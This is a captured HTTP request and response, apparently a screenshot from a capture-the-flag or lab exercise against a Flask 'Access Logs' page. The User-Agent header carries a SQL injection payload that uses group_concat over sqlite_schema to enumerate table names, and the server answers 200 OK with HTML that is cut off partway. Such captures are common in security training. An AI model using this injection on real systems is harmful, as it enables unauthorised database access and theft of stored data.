 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 103.97.125.56:30162
3 Cache-Control : max-age=0
4 Accept-Language : en-US,en;q=0.9
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla',(select group_concat(tbl_name) from sqlite_schema where
type='table'), null, null, null)/*
7 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding : gzip, deflate, br
9 Connection : keep-alive
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server : Werkzeug/2.2.3 Python/3.7.16
3 Date : Mon, 18 Aug 2025 09:40:41 GMT
4 Content-Type : text/html; charset=utf-8
5 Content-Length : 5946
6 Connection : close
7
8 <!doctype html>
9 <html lang="en">
10 <head>
11 <meta charset ="utf-8 ">
12 <meta name="viewport " content ="width=device-width, initial-scale=1,
shrink-to-fit=no ">
13 <title >
Access Logs
</title >
14 <link rel="stylesheet " href ="
https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min
.css ">
15 </head >
16 <body >
17
18 <h1>
Access Logs
</h1>
19 <table class ="table ">